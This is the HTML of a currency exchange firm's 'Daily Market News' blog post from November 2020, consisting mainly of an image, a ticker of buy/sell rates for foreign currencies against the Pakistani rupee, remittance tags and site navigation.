</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#ffdd21" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div id="header_rates" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid ticker_custom vc_custom_1567405495466 vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1567406176252" >
		<div class="wpb_wrapper">
			<!-- Cryptocurrency Widgets - Version:- https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/ By Cool Plugins (CoolPlugins.net) --><div style="display:none" class="ccpw-container ccpw-ticker-cont "><div  class="tickercontainer" style="height: auto; overflow: hidden;">
				<ul   data-tickerspeed="50000" id="ccpw-ticker-widget-11316"><li id="usd"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="usd" alt="usd" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/usd.png"><noscript><img width="32" height="32" id="usd" alt="usd" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/usd.png"></noscript></span><span class="name">US Dollar(USD)</span><span class="price">280.25</span> <span class="price">| 280.95</span></div></li><li id="gbp"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="gbp" alt="gbp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/gbp.png"><noscript><img width="32" height="32" id="gbp" alt="gbp" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/gbp.png"></noscript></span><span class="name">British Pound(GBP)</span><span class="price">375.00</span> <span class="price">| 379.30</span></div></li><li id="sar"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="sar" alt="sar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/sar.png"><noscript><img width="32" height="32" id="sar" alt="sar" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/sar.png"></noscript></span><span class="name">Saudi Riyal(SAR)</span><span class="price">74.90</span> <span class="price">| 76.70</span></div></li><li id="aed"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="aed" alt="aed" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aed.png"><noscript><img width="32" height="32" id="aed" alt="aed" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aed.png"></noscript></span><span class="name">Emirates Dirham(AED)</span><span class="price">76.45</span> <span class="price">| 77.50</span></div></li><li id="try"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="try" alt="try" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/try.png"><noscript><img width="32" height="32" id="try" alt="try" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/try.png"></noscript></span><span class="name">Turkish Lira(TRY)</span><span class="price">6.00</span> <span class="price">| 7.50</span></div></li><li id="eur"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="eur" alt="eur" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/eur.png"><noscript><img width="32" height="32" id="eur" alt="eur" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/eur.png"></noscript></span><span class="name">EURO(EUR)</span><span class="price">325.50</span> <span class="price">| 329.30</span></div></li><li id="rmb"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="rmb" alt="rmb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/rmb.png"><noscript><img width="32" height="32" id="rmb" alt="rmb" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/rmb.png"></noscript></span><span class="name">Chinese Yuan(RMB)</span><span class="price">41.00</span> <span class="price">| 42.50</span></div></li><li id="jpy"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="jpy" alt="jpy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/jpy.png"><noscript><img width="32" height="32" id="jpy" alt="jpy" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/jpy.png"></noscript></span><span class="name">Japanese Yen(JPY)</span><span class="price">1.75</span> <span class="price">| 1.79</span></div></li><li id="aud"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="aud" alt="aud" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aud.png"><noscript><img width="32" height="32" id="aud" alt="aud" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aud.png"></noscript></span><span class="name">Australian Dollar(AUD)</span><span class="price">186.00</span> <span class="price">| 191.00</span></div></li><li id="cad"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="cad" alt="cad" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/cad.png"><noscript><img width="32" height="32" id="cad" alt="cad" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/cad.png"></noscript></span><span class="name">Canadian Dollar(CAD)</span><span class="price">200.00</span> <span class="price">| 205.00</span></div></li><li id="thb"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="thb" alt="thb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/thb.png"><noscript><img width="32" height="32" id="thb" alt="thb" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/thb.png"></noscript></span><span class="name">Thailand Baht(THB)</span><span class="price">9.20</span> <span class="price">| 9.75</span></div></li><li id="tt"><div class="coin-container"><span class="name">TT/DD</span><span class="price">291.00</span> </div></li><li id="IB"><div class="coin-container"><span class="name">Inter Bank</span><span class="price">279.95</span> </div></li></ul></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></p>
</div>        </div>
    </header><!-- **Header - End ** -->

    <!-- ** Breadcrumb ** -->
    <section class="main-title-section-wrapper default">  <div data-bg="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/Breadcrumb.jpg" class="main-title-section-bg rocket-lazyload" style=' background-position: center center; background-size: initial; background-repeat: no-repeat; background-attachment: scroll; background-color:#ffffff;'></div>  <div class="container">  	<div class="main-title-section"><h1>DAILY MARKET NEWS</h1></div><div class="breadcrumb"><a href="https://www.linkexchange.com.pk/">Home</a></div>  </div></section><!-- ** Breadcrumb End ** -->

</div><!-- ** Header Wrapper - End ** -->
<!-- **Main** -->
<div id="main">

    <!-- ** Container ** -->
    <div class="container">
        <!-- Primary -->
        <section id="primary" class="content-full-width">
    <article id="post-15758" class="blog-entry post-standard post-15758 post type-post status-publish format-standard has-post-thumbnail hentry category-daily-market-news tag-best-remittance-service-providers tag-cheap-money-transfer-abroad tag-digital-remittance tag-fast-overseas-remittance tag-international-banking-services tag-international-payment-solutions tag-international-wire-transfer-fees tag-money-transfer-operators tag-money-transfer-to-pakistan tag-remittance-rates-comparison tag-remittance-tracking tag-secure-international-money-transfer tag-send-money-online-globally tag-transfer-money-to-bank-account-abroad">
    	
	<!-- Featured Image -->
	<div class="entry-thumb">		    <a href="https://www.linkexchange.com.pk/daily-market-news-218/" title="Permalink to DAILY MARKET NEWS"><img width="960" height="928" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20928'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Usd In To Pkr" decoding="async" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2020/11/News-13.11.2020-1.jpg 960w, https://www.linkexchange.com.pk/wp-content/uploads/2020/11/News-13.11.2020-1-300x290.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2020/11/News-13.11.2020-1-600x580.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2020/11/News-13.11.2020-1-768x742.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2020/11/News-13.11.2020-1.jpg" /><noscript><img width="960" height="928" src="https://www.linkexchange.com.pk/wp-content/uploads/2020/11/News-13.11.2020-1.jpg" class="attachment-full size-full wp-post-image" alt="Usd In To Pkr" decoding="async" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2020/11/News-13.11.2020-1.jpg 960w, https://www.linkexchange.com.pk/wp-content/uploads/2020/11/News-13.11.2020-1-300x290.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2020/11/News-13.11.2020-1-600x580.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2020/11/News-13.11.2020-1-768x742.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></a></div>
	<!-- Featured Image -->

	<!-- .entry-details -->
	<div class="entry-details">
	  <!-- .entry-meta -->
	  <div class="entry-meta">			  <p class=" category"><i class="zmdi zmdi-device-hub zmdi-hc-fw"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
		  <div class="entry-title">
              <!-- <h4><a href="https://www.linkexchange.com.pk/daily-market-news-218/" title="Permalink to DAILY MARKET NEWS">DAILY MARKET NEWS</a></h4> -->
          </div>

		  <div class="entry-info">
			  <div class="author "><i class="zmdi zmdi-account-box zmdi-hc-fw"> </i> <a href="https://www.linkexchange.com.pk/author/navicoads786/" title="View all posts by Ali Raza">Ali Raza</a></div>

			  <div class="date "><i class="zmdi zmdi-calendar zmdi-hc-fw"> </i>November 13, 2020</div>

			  <div class="comments "><span><i class="zmdi zmdi-comment-list zmdi-hc-fw"> </i>comments off</span></div>

			  				  <div class="views"><i class="zmdi zmdi-eye zmdi-hc-fw"> </i> 4218 Views </div>
              
			                    <div class="likes dt_like_btn">
                      <i class="zmdi zmdi-favorite-outline zmdi-hc-fw"> </i>
                      <a href="#" data-postid="15758" data-action="like">
                          <i>0</i>
                          <span>Likes</span>
                      </a>
                  </div>
              		  </div>
	  </div><!-- .entry-meta -->

	  <div class="entry-body">
		 <p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-15759" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20290'%3E%3C/svg%3E" alt="" width="300" height="290" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2020/11/News-13.11.2020-1-300x290.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2020/11/News-13.11.2020-1-600x580.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2020/11/News-13.11.2020-1-768x742.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2020/11/News-13.11.2020-1.jpg 960w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2020/11/News-13.11.2020-1-300x290.jpg" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-15759" src="https://www.linkexchange.com.pk/wp-content/uploads/2020/11/News-13.11.2020-1-300x290.jpg" alt="" width="300" height="290" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2020/11/News-13.11.2020-1-300x290.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2020/11/News-13.11.2020-1-600x580.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2020/11/News-13.11.2020-1-768x742.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2020/11/News-13.11.2020-1.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></p>
		 	  </div>

	  <!-- Category & Tag -->
	  <div class="entry-meta-data">
		 <p class='tags '><span>Tag List</span> <a href="https://www.linkexchange.com.pk/tag/best-remittance-service-providers/" rel="tag">Best remittance service providers</a> <a href="https://www.linkexchange.com.pk/tag/cheap-money-transfer-abroad/" rel="tag">Cheap money transfer abroad</a> <a href="https://www.linkexchange.com.pk/tag/digital-remittance/" rel="tag">Digital remittance</a> <a href="https://www.linkexchange.com.pk/tag/fast-overseas-remittance/" rel="tag">Fast overseas remittance</a> <a href="https://www.linkexchange.com.pk/tag/international-banking-services/" rel="tag">International banking services</a> <a href="https://www.linkexchange.com.pk/tag/international-payment-solutions/" rel="tag">International payment solutions</a> <a href="https://www.linkexchange.com.pk/tag/international-wire-transfer-fees/" rel="tag">International wire transfer fees</a> <a href="https://www.linkexchange.com.pk/tag/money-transfer-operators/" rel="tag">Money transfer operators</a> <a href="https://www.linkexchange.com.pk/tag/money-transfer-to-pakistan/" rel="tag">money transfer to Pakistan</a> <a href="https://www.linkexchange.com.pk/tag/remittance-rates-comparison/" rel="tag">Remittance rates comparison</a> <a href="https://www.linkexchange.com.pk/tag/remittance-tracking/" rel="tag">remittance tracking</a> <a href="https://www.linkexchange.com.pk/tag/secure-international-money-transfer/" rel="tag">Secure international money transfer</a> <a href="https://www.linkexchange.com.pk/tag/send-money-online-globally/" rel="tag">Send money online globally</a> <a href="https://www.linkexchange.com.pk/tag/transfer-money-to-bank-account-abroad/" rel="tag">Transfer money to bank account abroad</a></p>	  </div><!-- Category & Tag -->

      <!-- Share -->
      <div class="share"><span>Share: </span><ul class="dt-share-list"><li><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.linkexchange.com.pk%2Fdaily-market-news-218%2F&amp;t=DAILY+MARKET+NEWS" class="fa fa-facebook" target="_blank"></a></li><li><a href="http://twitter.com/share?text=DAILY+MARKET+NEWS&amp;url=https%3A%2F%2Fwww.linkexchange.com.pk%2Fdaily-market-news-218%2F" class="fa fa-twitter" target="_blank"></a></li><li><a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.linkexchange.com.pk%2Fdaily-market-news-218%2F" class="fa fa-google-plus" target="_blank"></a></li><li><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.linkexchange.com.pk%2Fdaily-market-news-218%2F&media=https://www.linkexchange.com.pk/wp-content/uploads/2020/11/News-13.11.2020-1.jpg" class="fa fa-pinterest" target="_blank"></a></li></ul></div><!-- Share -->

	  	</div><!-- .entry-details -->    </article>

		<div class="dt-sc-clear"></div>
		<!-- ** Comment Entries ** -->
		<section class="commententries">
			
<div id="comments" class="comments-area">
	    
	
    </div><!-- .comments-area -->		</section>        </section><!-- Primary End -->    </div>
    <!-- ** Container End ** -->
    
</div><!-- **Main - End ** -->    
    
        <!-- **Footer** -->
        <footer id="footer">
            <div class="container">
            <p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid cs-footer-newsletter"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"></div></div></div><div class="cs-newsletter wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"><div class="vc_empty_space  cs-no-show-mobile"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  cs-no-show-mobile"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid dt-sc-dark-bg dt-skin-secondary-bg cs-footer-spacing vc_column-gap-25 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1519728463304-d832f9d4-075f" class="dt-logo-container logo-align-left vc_custom_1557748316070">  <a href="https://www.linkexchange.com.pk/" rel="home"><img width="202" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20202%20104'%3E%3C/svg%3E" class="attachment-full size-full" alt="link International Exchange logo" decoding="async" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo.png" /><noscript><img width="202" height="104" src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo.png" class="attachment-full size-full" alt="link International Exchange logo" decoding="async" /></noscript></a></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"  style=" text-align:left; "><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1751884157544 address_footer" >
		<div class="wpb_wrapper">
			<div>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:+923205430582">+92320 5430582</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:0800-78610">0800-78610</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:042-111-546-511">042-111-546-511</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-headset"></i> : <a href="tel:03041119933">0304-111-99-33</a></p>
<p style="margin-bottom: 5px;"><i class="fas fa-envelope"></i> : <a href="mailto:info@linkexchange.com.pk">info@linkexchange.com.pk</a></p>
</div>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1519811740570 vc_row-has-fill"><div class="footer_menu wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"  style=" text-align:left; "><div class="vc_column-inner vc_custom_1520503125543"><div class="wpb_wrapper"><div id="dt-1519731695348-8f0e6634-c7ea" class="dt-custom-nav-wrapper  vc_custom_1737985345055 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-footer-22-container"><ul id="menu-footer-22" class="custom-sub-nav dt-custom-nav"><li id="menu-item-21117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21117"><a href="https://www.linkexchange.com.pk/currency-exchange-rates-in-lahore-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Currency Rate in Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21119"><a href="https://www.linkexchange.com.pk/usd-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>USD to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-21123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21123"><a href="https://www.linkexchange.com.pk/1-riyal-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>SAR to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-21130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21130"><a href="https://www.linkexchange.com.pk/1-dirham-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>AED to pkr</span></a><span class="divider"></span></li>
<li id="menu-item-21122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21122"><a href="https://www.linkexchange.com.pk/pound-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>British Pound to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34163"><a href="https://www.linkexchange.com.pk/1-aud-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>AUD to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34164"><a href="https://www.linkexchange.com.pk/cny-exchange-rate-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Chinese Yuan to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34165"><a href="https://www.linkexchange.com.pk/canadian-dollar-to-pkr-today-rates/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Canadian Dollar to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34166"><a href="https://www.linkexchange.com.pk/zar-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>South African Rand to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34167"><a href="https://www.linkexchange.com.pk/afghanistan-currency-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Afghani to PKR</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"  style=" text-align:left; "><div class="vc_column-inner vc_custom_1698469811537"><div class="wpb_wrapper"><div id="dt-1698468228276-56174bc0-77ac" class="dt-custom-nav-wrapper  vc_custom_1698469858956 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-footer-11-container"><ul id="menu-footer-11" class="custom-sub-nav dt-custom-nav"><li id="menu-item-21109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21109"><a href="https://www.linkexchange.com.pk/telegraphic-transfer-services-in-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Telegraphic Transfer</span></a><span class="divider"></span></li>
<li id="menu-item-21105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21105"><a href="https://www.linkexchange.com.pk/western-union-remittance-tracking/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Western Union Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21106"><a href="https://www.linkexchange.com.pk/ria-banking-money-tracking/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>RIA Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21107"><a href="https://www.linkexchange.com.pk/moneygram-online-tracking-transfer-near-me/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Money Gram Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21116"><a href="https://www.linkexchange.com.pk/money-transfer-from-pakistan-to-uae/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From UAE</span></a><span class="divider"></span></li>
<li id="menu-item-21110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21110"><a href="https://www.linkexchange.com.pk/international-money-wire-transfer-from-pakistan-to-uk/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From UK</span></a><span class="divider"></span></li>
<li id="menu-item-21114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21114"><a href="https://www.linkexchange.com.pk/tansfering-money-from-pakistan-to-usa/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From USA</span></a><span class="divider"></span></li>
<li id="menu-item-34168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34168"><a href="https://www.linkexchange.com.pk/send-money-from-turkey-to-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Turkey</span></a><span class="divider"></span></li>
<li id="menu-item-34169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34169"><a href="https://www.linkexchange.com.pk/send-money-from-china-to-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From China</span></a><span class="divider"></span></li>
<li id="menu-item-34170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34170"><a href="https://www.linkexchange.com.pk/telegraphic-transfer-from-pakistan-to-australia/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Australia</span></a><span class="divider"></span></li>
<li id="menu-item-34181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34181"><a href="https://www.linkexchange.com.pk/send-receive-money-pakistan-saudi-arabia/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Saudi Arabia</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1698468457327-f9336645-1045" class="dt-custom-nav-wrapper  vc_custom_1698469677210 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-quick-links-2-container"><ul id="menu-quick-links-2" class="custom-sub-nav dt-custom-nav"><li id="menu-item-19982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19982"><a href="https://www.linkexchange.com.pk/about-us/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>About us</span></a><span class="divider"></span></li>
<li id="menu-item-19983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19983"><a href="https://www.linkexchange.com.pk/services-currency-exchange-telegraphic-dd-jazz-cash/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Service</span></a><span class="divider"></span></li>
<li id="menu-item-11838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11838"><a href="https://www.linkexchange.com.pk/complaint/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Complaint</span></a><span class="divider"></span></li>
<li id="menu-item-11336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11336"><a href="https://www.linkexchange.com.pk/contact-us/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Contact Us</span></a><span class="divider"></span></li>
